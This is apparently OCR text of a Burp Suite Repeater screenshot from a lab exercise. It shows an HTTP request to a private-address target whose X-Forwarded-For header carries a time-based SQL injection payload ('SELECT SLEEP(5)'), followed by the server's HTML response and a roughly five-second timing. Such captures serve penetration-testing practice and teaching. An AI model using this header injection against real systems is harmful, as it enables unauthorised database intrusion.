 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.103.165 ?
Request
Raw Headers Hex
GET /terms-and-conditions HTTP/1.1
Host: 10.10.103.165
X-Forwarded-For: '; SELECT SLEEP(5) -- -
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 16 Aug 2021 12:05:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1778
<!DOCTYPE html>
<html lang="en">
<head>
<title>Terms and Conditions</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport"
content="width=device-width, initial-scale=1">
<link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/
css/bootstrap.min.css"
integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7o
n3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
</head>
<body>
<div class="pull-right" style="padding:15px">
<a href="/login" class="btn btn-success">Login</a>
<a href="/register" class="btn
btn-info">Register</a>
</div>
<div class="container" style="padding-top:60px">
<h1 class="text-center">Terms and Conditions</h1>
<div class="row">
<div class="col-md-8 col-md-offset-2">
<ol class="breadcrumb">
? < + > Type a search term 0 matches
1,946 bytes | 5,404 millis